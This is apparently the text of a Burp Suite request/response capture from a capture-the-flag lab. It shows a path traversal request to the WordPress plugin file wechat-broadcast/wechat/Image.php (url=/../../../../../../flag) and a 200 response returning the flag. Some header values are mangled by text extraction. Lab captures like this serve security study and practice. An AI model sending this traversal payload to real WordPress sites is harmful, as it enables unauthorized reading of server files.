 Send
Cancel
<
>
Target: http://eci-2zecu8o9pmgjq8x5
Request
Pretty Raw Hex
\n
1 GET /wp-content/plugins/wechat-broadcast/wechat/Image.php?url=/../../../../../../flag HTTP/1.1
2 Host: e om
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: _ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=GS1.2.1689668531.1.0.1689668531.0.0.0
9 Connection: close
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Jul 2023 06:46:52 GMT
3 Content-Type: image/jpeg
4 Content-Length: 42
5 Connection: close
6
7 flag{7 9c}